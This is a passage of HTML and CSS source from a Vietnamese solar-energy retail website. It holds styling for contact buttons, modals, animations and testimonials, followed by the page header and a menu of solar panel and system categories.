        background: #fff;
        border-radius: 14px;
        box-shadow: 0 5px 20px -4px #000;
        padding: 30px 30px 0 30px;
        background: #F1ECEC;

    }

    .modal-zalo .modal-content {
        padding-top: 25px;
    }

    .modal-content header {
        display: flex;
        justify-content: space-between;
        margin: 0 -30px;
        padding: 0 30px 25px 30px;
        border-bottom: 1px solid rgba(0, 0, 0, 10);
    }

    .modal-content .modal-title {
        margin-top: 0;
        color: #00a652;
        width: 100%;
        text-align: center;
    }

    .modal-content .modal-description {
        max-height: 50vh;
        overflow: auto;
        color: #323232;
        line-height: 1.5;
        margin-right: -30px;
        padding: 15px 0;
    }

    .modal-zalo .modal-description {
        display: flex;
        flex-wrap: wrap;
        gap: 10px 0;
        background: #fff;
        margin-left: -30px;
        padding-left: 30px;
        background: #fff;
    }

    .modal-content .modal-description .circle-green {
        width: 65px;
        border-radius: 50%;
        border: 1px solid #00a652;
        margin-right: 10px;
    }

    .modal-content .modal-description .zalo-item {
        display: flex;
        align-items: center;
        width: 33%;
    }

    .modal-content .modal-description .zalo-item .phone-number {
        font-weight: 900;
        font-size: 20px;
        line-height: 1.2;
        margin-bottom: 0;
        color: #000
    }

    .modal-content .modal-description .zalo-item .phone-number .sub {
        display: block;
        font-size: 14px;
        font-weight: 400;
    }

    .modal-open {
        display: inline-block;
        text-decoration: none;
        font-size: 16px;
        padding: 15px 22px;
        background: linear-gradient(45deg, purple, #d300d3);
        border-radius: 10px;
        color: white;
        transition: box-shadow ease 300ms;
    }

    .modal-open:focus,
    .modal-open:hover {
        box-shadow: inset 0 0 20px -6px pink;
    }

    .modal-close {
        width: 35px;
        height: 35px;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 12px;
        text-decoration: none;
        color: rgba(0, 0, 0, 0.6);
        margin-top: -5px;
    }

    @media only screen and (max-width: 768px) {
        .modal-content .modal-description .zalo-item {
            width: 50%;
        }
    }

    @media only screen and (max-width: 600px) {
        .modal-content .modal-description .zalo-item {
            width: 100%;
        }
    }

    /** End Modal */

    *::-webkit-scrollbar {
        width: 14px;
    }

    *::-webkit-scrollbar-track {
        background: #fff;
    }

    *::-webkit-scrollbar-thumb {
        background-color: #bababa;
        border-radius: 7px;
        border: 2px solid #fff;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }

        to {
            opacity: 1;
        }
    }

    .footer-copyright {
        background: #424949;
        color: #fff;
        padding: 15px 30px;
        text-align: center;
    }

    .footer-copyright-wrapper {
        margin-left: auto;
        margin-right: auto;
        max-width: 1200px;
    }

    .footer-copyright-text {
        color: #fff;
        font-size: 13px;
        font-weight: 400;
        line-height: 18px;
        margin-bottom: 0;
        margin-top: 0;
    }

    .footer-copyright-link {
        color: #fff;
        text-decoration: none;
    }

    @media only screen and (max-width: 600px) {
        .footer-copyright {
            margin-bottom: 15%;
        }
    }


    .sale-button ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .sale-button ul li {
        list-style: none !important;
    }

    .sale-button ul>li a {
        border: none;
        padding: 3px;
        display: block;
        border-radius: 5px;
        text-align: center;
        font-size: 10px;
        line-height: 15px;
        color: #515151;
        font-weight: 700;
        max-width: 92.19px;
        max-height: 54px;
        text-decoration: none;
    }

    .sale-button {
        position: fixed;
        right: 25px;
        border-radius: 5px;
        width: auto;
        z-index: 50;
        bottom: 110px;
        padding: 10px 0;
    }

    @keyframes spin {
        from {
            transform: rotate(0deg);
        }

        to {
            transform: rotate(360deg);
        }
    }

    .info-spin {
        animation-name: spin;
        animation-duration: 800ms;
        animation-iteration-count: 1;
        animation-timing-function: linear;
    }

    @-webkit-keyframes come-in {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateY(-50px) scale(0.4);
            transform: translateY(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateY(0px) scale(1.2);
            transform: translateY(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    @keyframes come-in {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateY(-50px) scale(0.4);
            transform: translateY(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateY(0px) scale(1.2);
            transform: translateY(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    * {
        margin: 0;
        padding: 0;
    }

    @-webkit-keyframes come-on {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateX(-50px) scale(0.4);
            transform: translateX(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateX(0px) scale(1.2);
            transform: translateX(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    @keyframes come-on {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateX(-50px) scale(0.4);
            transform: translateX(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateX(0px) scale(1.2);
            transform: translateX(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    @keyframes come-pup {
        0% {
            -webkit-transform: translatey(100px);
            transform: translatey(100px);
            opacity: 0;
        }

        30% {
            -webkit-transform: translateX(-50px) scale(0.4);
            transform: translateX(-50px) scale(0.4);
        }

        70% {
            -webkit-transform: translateX(0px) scale(1.2);
            transform: translateX(0px) scale(1.2);
        }

        100% {
            -webkit-transform: translatey(0px) scale(1);
            transform: translatey(0px) scale(1);
            opacity: 1;
        }
    }

    .info-page ul>li a i.i-maps {
        -webkit-animation: come-in 0.4s forwards 0.6s;
        background: url(https://cdn-icons-png.flaticon.com/512/355/355980.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
        margin-bottom: 2%;
    }

    .info-page ul>li a i.i-me {
        -webkit-animation: come-in 0.4s forwards 0.5s;
        background: url(https://ecosolar.vn/wp-content/uploads/2026/01/Facebook_Messenger_logo_2025.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
        margin-bottom: 2%;
    }

    .info-page ul>li a i.i-zalo {
        -webkit-animation: come-in 0.4s forwards 0.4s;
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        margin-bottom: 2%;
        display: block;
    }

    .info-page ul>li a i.i-call {
        -webkit-animation: come-in 0.4s forwards 0.3s;
        background: url(https://ecosolar.vn/wp-content/uploads/2023/12/call.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
        margin-bottom: 2%;
    }

    .call-pc {
        display: block;
    }

    .info-page ul>li a i.ticon-zalo-sale3 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page ul>li a i.ticon-zalo-sale4 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page ul>li a i.ticon-zalo-sale5 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page ul>li a i.ticon-zalo-sale6 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .call-mobile {
        display: none;
    }

    .info-page {
        position: fixed;
        left: 26px;
        background: #fff;
        border-radius: 5px;
        width: auto;
        z-index: 150;
        bottom: 13%;
        padding: 10px 0;
        border: 1px solid #54c0eb;
        -webkit-animation: come-in 0.4s forwards 0s;
    }
    }


    .info-button ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .info-button ul li {
        list-style: none !important;
    }

    .info-button ul>li a {
        border: none;
        padding: 3px;
        display: block;
        border-radius: 5px;
        text-align: center;
        font-size: 10px;
        line-height: 15px;
        color: #515151;
        font-weight: 700;
        max-width: 72.19px;
        max-height: 54px;
        text-decoration: none;
    }

    .info-button {
        position: fixed;
        left: 13px;

        border-radius: 5px;
        width: auto;
        z-index: 150;
        bottom: 50px;
        padding: 10px 0;

    }


    .cd-wrap {
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 999999;
        bottom: 10%;
    }

    .cd-rung {
        position: relative;
        visibility: visible;
        background-color: transparent;
        width: 130px;
        height: 130px;
        cursor: pointer;
        z-index: 11;
        -webkit-backface-visibility: hidden;
        -webkit-transform: translateZ(0);
        transition: visibility .5s;
        left: 0;
        bottom: 0;
        display: block;
    }

    .cd-rung-circle {
        width: 105px;
        height: 105px;
        top: 10px;
        left: 10px;
        position: absolute;
        background-color: transparent;
        border-radius: 100%;
        border: 2px solid #54c0eb;
        -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        opacity: 0.5;
    }

    .cd-rung-fill {
        width: 75px;
        height: 75px;
        top: 25px;
        left: 25px;
        position: absolute;
        background-color: rgba(230, 8, 8, 0.7);
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }

    .cd-rung-img {
        background-color: #54c0eb;
        width: 53px;
        height: 53px;
        top: 37px;
        left: 37px;
        position: absolute;
        background-size: 20px;
        border-radius: 100%;
        border: 2px solid transparent;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .rung-img {
        -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }

    .hotline-phone-ring-img-circle .pps-btn-img {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    .hotline-phone-ring-img-circle .pps-btn-img img {
        width: 40px;
        height: 40px;
    }

    .hotline-bar {
        position: absolute;
        background: rgba(230, 8, 8, 0.75);
        height: 60px;
        width: 200px;
        line-height: 40px;
        border-radius: 3px;
        padding: 0 10px;
        background-size: 100%;
        cursor: pointer;
        transition: all 0.8s;
        -webkit-transition: all 0.8s;
        z-index: 9;
        box-shadow: 0 14px 28px rgba(84, 192, 235), 0 10px 10px rgba(0, 0, 0, 0.1);
        border-radius: 50px !important;
        /* width: 175px !important; */
        left: 33px;
        bottom: 37px;
    }

    .hotline-bar>a {
        color: #fff;
        text-decoration: none;
        font-size: 15px;
        font-weight: bold;
        text-indent: 50px;
        display: block;
        letter-spacing: 1px;
        line-height: 40px;
        font-family: Arial;
    }

    .hotline-bar>a:hover,
    .hotline-bar>a:active {
        color: #fff;
    }

    @-webkit-keyframes phonering-alo-circle-anim {
        0% {
            -webkit-transform: rotate(0) scale(0.5) skew(1deg);
            -webkit-opacity: 0.1;
        }

        30% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            -webkit-opacity: 0.5;
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            -webkit-opacity: 0.1;
        }
    }

    @-webkit-keyframes phonering-alo-circle-fill-anim {
        0% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            opacity: 0.6;
        }

        100% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }
    }

    @-webkit-keyframes phonering-alo-circle-img-anim {
        0% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }

        10% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        }

        20% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        }

        30% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        }

        40% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }
    }


    .shopee-button ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .shopee-button ul li {
        list-style: none !important;
    }

    .shopee-button ul>li a {
        border: none;
        padding: 3px;
        display: block;
        border-radius: 5px;
        text-align: center;
        font-size: 10px;
        line-height: 15px;
        color: #515151;
        font-weight: 700;
        max-width: 72.19px;
        max-height: 54px;
        text-decoration: none;
    }

    .shopee-button {
        position: fixed;
        left: 13px;
        border-radius: 5px;
        width: auto;
        z-index: 150;
        bottom: 50px;
        padding: 10px 0;

    }

    .shopee-button ul>li a i.info-img-btn {
        background: url(https://www.svgrepo.com//show/192522/customer-service-support.svg) no-repeat;
        background-size: contain;
        width: 53px;
        height: 53px;
        display: block;
    }


    .cd-shopee-wrap {
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 999999;
        bottom: 0%;
    }

    .cd-shopee-rung {
        position: relative;
        visibility: visible;
        background-color: transparent;
        width: 130px;
        height: 130px;
        cursor: pointer;
        z-index: 11;
        -webkit-backface-visibility: hidden;
        -webkit-transform: translateZ(0);
        transition: visibility .5s;
        left: 0;
        bottom: 0;
        display: block;
    }

    .cd-shopee-rung-circle {
        width: 105px;
        height: 105px;
        top: 10px;
        left: 10px;
        position: absolute;
        background-color: transparent;
        border-radius: 100%;
        border: 2px solid #fe5722;
        -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        opacity: 0.5;
    }

    .cd-shopee-rung-fill {
        width: 75px;
        height: 75px;
        top: 25px;
        left: 25px;
        position: absolute;
        background-color: rgba(230, 8, 8, 0.7);
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }

    .cd-shopee-img {
        background-color: #fe5722;
        width: 53px;
        height: 53px;
        top: 37px;
        left: 37px;
        position: absolute;
        background-size: 20px;
        border-radius: 100%;
        border: 2px solid transparent;
        -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
        -webkit-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .hotline-phone-ring-img-circle .pps-btn-img2 {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
    }

    .hotline-phone-ring-img-circle .pps-btn-img2 img {
        width: 40px;
        height: 40px;
    }

    .hotline-bar2 {
        position: absolute;
        background: rgba(230, 8, 8, 0.75);
        height: 60px;
        width: 200px;
        line-height: 40px;
        border-radius: 3px;
        padding: 0 10px;
        background-size: 100%;
        cursor: pointer;
        transition: all 0.8s;
        -webkit-transition: all 0.8s;
        z-index: 9;
        box-shadow: 0 14px 28px rgba(254, 87, 34), 0 10px 10px rgba(0, 0, 0, 0.1);
        border-radius: 50px !important;
        /* width: 175px !important; */
        left: 33px;
        bottom: 37px;
    }

    .hotline-bar2>a {
        color: #fff;
        text-decoration: none;
        font-size: 15px;
        font-weight: bold;
        text-indent: 50px;
        display: block;
        letter-spacing: 1px;
        line-height: 40px;
        font-family: Arial;
    }

    .hotline-bar2>a:hover,
    .hotline-bar2>a:active {
        color: #fff;
    }

    @-webkit-keyframes phonering-alo-circle-anim2 {
        0% {
            -webkit-transform: rotate(0) scale(0.5) skew(1deg);
            -webkit-opacity: 0.1;
        }

        30% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            -webkit-opacity: 0.5;
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            -webkit-opacity: 0.1;
        }
    }

    @-webkit-keyframes phonering-alo-circle-fill-anim2 {
        0% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            opacity: 0.6;
        }

        100% {
            -webkit-transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }
    }

    @-webkit-keyframes phonering-alo-circle-img-anim2 {
        0% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }

        10% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        }

        20% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        }

        30% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
        }

        40% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg);
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
        }
    }

    .info-page ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

    .info-page ul li {
        list-style: none !important;
    }

    .info-page ul>li a {
        border: none;
        padding: 3px;
        display: block;
        border-radius: 5px;
        text-align: center;
        font-size: 10px;
        line-height: 15px;
        color: #515151;
        font-weight: 700;
        max-width: 72.19px;
        max-height: 54px;
        text-decoration: none;
    }

    .info-page ul>li .chat_animation {
        display: none
    }

    .info-page ul>li a i.ticon-zalo-circle2 {
        background: url(https://upload.wikimedia.org/wikipedia/commons/thumb/9/91/Icon_of_Zalo.svg/2048px-Icon_of_Zalo.svg.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page li .button {
        background: transparent;
    }

    .info-page ul>li a i {
        width: 33px;
        height: 33px;
        display: block;
        margin: auto;
    }

    .info-page ul li .button .btn-call-mobile {
        position: relative;
        top: 35px;
        font-size: 10px;
        font-weight: bold;
        text-transform: none;
    }

    .info-page ul li .button .call-cd i {
        display: inline-block;
        width: 27px;
        font-size: 26px;
        margin-top: 12px;
    }

    .info-page ul>li a.chat_animation svg {
        margin: -13px 0 -20px;
    }

    .info-page ul>li a i.ticon-messenger {
        background: url(https://chukysobinhduong.vn/wp-content/uploads/2021/12/Facebook-Messenger-icon.png) no-repeat;
        background-size: contain;
        width: 36px;
        height: 36px;
        display: block;
    }

    .info-page ul li .button .call-cd i {
        display: inline-block;
        width: 27px;
        font-size: 26px;
        margin-top: 12px;
    }

    .info-page ul>li a i.i-shopee {
        background: url(https://ecosolar.vn/wp-content/uploads/2023/12/shopee.jpg) no-repeat;
        background-size: contain;
        width: 38px;
        height: 36px;
        display: block;
    }

    .info-page ul>li a i.icon-phone-w {
        background: url(https://static-00.iconduck.com/assets.00/phone-icon-2048x2048-nottqc8j.png) no-repeat;
        background-size: contain;
    }

    .info-page ul li .button .btn-call-mobile {
        position: relative;
    }

    .br-1 {
        margin-bottom: 29px;
    }

    .br-2 {
        margin-bottom: 16px;
    }

    .br-3 {
        margin-bottom: 15px;
    }

    .br-4 {
        margin-bottom: 1px;
    }

    .info-page {
        display: none;
    }

    @media only screen and (max-width: 768px) {
        .demo1 {
            margin-right: 10%;
        }

        .cart_login {
            margin-left: 10%;
        }
    }

    @media only screen and (max-width: 600px) {
        .frame-content {
            margin-bottom: 10%;
        }

        .call-pc {
            display: none;
        }

        .call-button {
            display: none;
        }

        .banner_category pw {
            margin-top: 15%;
        }

        .shopee-button {
            display: none;
        }

        .info-page {
            display: block;
        }

        .info-button {
            display: none;
        }

        .info-page li .chat_animation {
            display: block !Important
        }

        .br-1 {
            margin-bottom: 0px;
        }

        .br-2 {
            margin-bottom: 0px;
        }

        .br-3 {
            margin-bottom: 0px;
        }

        .br-4 {
            margin-bottom: 0px;
        }

        .info-page li .button .call-cd {
            box-shadow: none;
            position: absolute;
            top: -16px;
            left: 50%;
            transform: translate(-50%, 0);
            width: 50px;
            height: 50px;
            border-radius: 100%;
            background: #6cb917;
            line-height: 15px;
            border: 2px solid white;
        }

        .info-page ul>li a {
            padding: 0;
            margin: 0 auto
        }

        .info-page {
            background: white;
            width: 100%;
            border-radius: 0;
            color: #fff;
            height: 60px;
            line-height: 50px;
            position: fixed;
            bottom: 0;
            left: 0;
            z-index: 999;
            padding: 5px;
            margin: 0;
            box-shadow: 0 4px 10px 0 #000;
        }

        .info-page li {
            float: left;
            width: 20%;
            list-style: none;
            height: 50px;
        }

        .call-mobile {
            display: block !important
        }
    }

    .combo:link {
        color: black;
    }

    .combo:hover {
        color: red;
    }

    .carousel-inner img {
        width: 100%;
    }

    .demo {
        font-family: Helvetica;
        font-size: 100%;
        float: right;
    }

    .ketthuc {
        float: right;
    }

    .demo1 {
        margin-top: 1.8%;
        margin-right: 2.3%;
    }

    * {
        margin: 0px;
        padding: 0px;

        box-sizing: border-box;
    }

    a {
        text-decoration: none;
    }

    #testimonials {
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        width: 100%;
    }

    .testimonial-heading {
        letter-spacing: 1px;
        margin: 30px 0px;
        padding: 10px 20px;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }

    .testimonial-heading h1 {
        font-size: 2.2rem;
        font-weight: 500;
        background-color: #3c763d;
        color: #ffffff;
        padding: 10px 20px;
    }

    .testimonial-heading span {
        font-size: 1.3rem;
        color: #252525;
        margin-bottom: 10px;
        letter-spacing: 2px;
        text-transform: uppercase;
    }

    .testimonial-box-container {
        display: flex;
        justify-content: center;
        align-items: center;
        flex-wrap: wrap;
        width: 100%;
    }

    .testimonial-box {
        width: 500px;
        box-shadow: 2px 2px 30px rgba(0, 0, 0, 0.1);
        background-color: #ffffff;
        padding: 20px;
        margin: 15px;
        cursor: pointer;
    }

    .profile-img {
        width: 50px;
        height: 50px;
        border-radius: 50%;
        overflow: hidden;
        margin-right: 10px;
    }

    .profile-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        object-position: center;
    }

    .profile {
        display: flex;
        align-items: center;
    }

    .name-user {
        display: flex;
        flex-direction: column;
    }

    .name-user strong {
        color: #3d3d3d;
        font-size: 1.5rem;
        letter-spacing: 0.5px;
    }

    .name-user span {
        color: #979797;
        font-size: 1.5rem;
    }

    .reviews {
        color: #f9d71c;
    }

    .box-top {
        display: flex;
        justify-content: space-between;
        align-items: center;
        margin-bottom: 20px;
    }

    .client-comment p {
        font-size: 1.9rem;
        color: #4b4b4b;
    }

    .testimonial-box:hover {
        transform: translateY(-10px);
        transition: all ease 0.3s;
    }

    @media(max-width:1060px) {
        .icon_mobile_click {
            float: right;
        }

        .testimonial-box {
            width: 45%;
            padding: 10px;
        }
    }

    @media(max-width:790px) {
        .testimonial-box {
            width: 100%;
        }

        .testimonial-heading h1 {
            font-size: 1.4rem;
        }
    }

    @media(max-width:340px) {
        .box-top {
            flex-wrap: wrap;
            margin-bottom: 10px;
        }

        .reviews {
            margin-top: 10px;
        }
    }

    ::selection {
        color: #ffffff;
        background-color: #252525;
    }
    </style>
</head>


<body class="archive tax-product_cat term-2v term-871 wp-custom-logo woocommerce woocommerce-page woocommerce-no-js metaslider-plugin">

    <div class="bg_opacity"></div>

    
    <header class="header">
        <div class="top_header">
            <!-- display account top_header mobile -->
                        <span class="icon_mobile_click"><i class="fa fa-bars" aria-hidden="true"></i></span>
                        <div class="container">
                <div class="logo_site">
                    <a href="https://thegioinangluong.vn/" class="custom-logo-link" rel="home"><img width="1206" height="345" src="https://thegioinangluong.vn/wp-content/uploads/2025/02/cropped-22.png" class="custom-logo" alt="Thế Giới Năng Lượng" decoding="async" fetchpriority="high" srcset="https://thegioinangluong.vn/wp-content/uploads/2025/02/cropped-22.png 1206w, https://thegioinangluong.vn/wp-content/uploads/2025/02/cropped-22-768x220.png 768w, https://thegioinangluong.vn/wp-content/uploads/2025/02/cropped-22-600x172.png 600w" sizes="(max-width: 1206px) 100vw, 1206px" /></a>                </div>

                <div class="search_address">
                    <div class="search_header">
                                                <form role="search" method="get" id="searchform" action="https://thegioinangluong.vn/">
                            <div class="search">
                                <input type="text" value="" name="s" id="s"
                                    placeholder="Tìm kiếm">
                                <input type="hidden" value="product" name="post_type">
                                <button type="submit" id="searchsubmit"><i class="fa fa-search"></i></button>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>

        <div class="middle_header sticky">
            <div class="container">
                <span class="icon_mobile_click"><i class="fa fa-bars" aria-hidden="true"></i></span>
                <nav class="nav nav_primary">
                                        <div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-13833" class="menu-item menu-item-type-post_type_archive menu-item-object-product current-menu-ancestor menu-item-has-children menu-item-13833"><a href="https://thegioinangluong.vn/mua/">Tất cả sản phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-17001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17001"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ht-dien-nlmt/">Hệ thống năng lượng</a>
	<ul class="sub-menu">
		<li id="menu-item-17003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17003"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ht-dien-nlmt/he-thong-doc-lap-220v/">Hệ thống độc lập 220V</a></li>
		<li id="menu-item-17004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17004"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ht-dien-nlmt/ht-hoa-luoi-nlmt/">Hệ thống hòa lưới</a>
		<ul class="sub-menu">
			<li id="menu-item-16999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16999"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ht-dien-nlmt/ht-hoa-luoi-nlmt/he-1-pha/">Hệ 1 pha</a></li>
			<li id="menu-item-17000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17000"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ht-dien-nlmt/ht-hoa-luoi-nlmt/he-3-pha/">Hệ 3 pha</a></li>
		</ul>
</li>
		<li id="menu-item-17002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17002"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ht-dien-nlmt/he-thong-hoa-luoi-luu-tru/">Hệ thống hòa lưới, lưu trữ</a></li>
		<li id="menu-item-17005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17005"><a href="https://thegioinangluong.vn/danh-muc-san-pham/ht-dien-nlmt/ht-bom-nuoc-nlmt/">Hệ thống bơm nước</a>
		<ul class="sub-menu">
			<li id="menu-item-18109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18109"><a href="https://thegioinangluong.vn/danh-muc-san-pham/bien-tan-bom/">Biến Tần Bơm</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-13902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13902"><a href="https://thegioinangluong.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/">Pin năng lượng mặt trời</a>
	<ul class="sub-menu">
		<li id="menu-item-13897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13897"><a href="https://thegioinangluong.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/world-energy/">Pin World Energy</a></li>
		<li id="menu-item-13900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13900"><a href="https://thegioinangluong.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/solarcity/">Pin Solarcity</a></li>
		<li id="menu-item-13904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13904"><a href="https://thegioinangluong.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/canadian-solar/">Pin Canadian</a></li>
		<li id="menu-item-13899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13899"><a href="https://thegioinangluong.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/longi/">Pin Longi</a></li>
		<li id="menu-item-13898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13898"><a href="https://thegioinangluong.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/ja-solar/">Pin JA Solar</a></li>
		<li id="menu-item-13903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13903"><a href="https://thegioinangluong.vn/danh-muc-san-pham/pin-nang-luong-mat-troi/ae-solar/">Pin AE Solar</a></li>
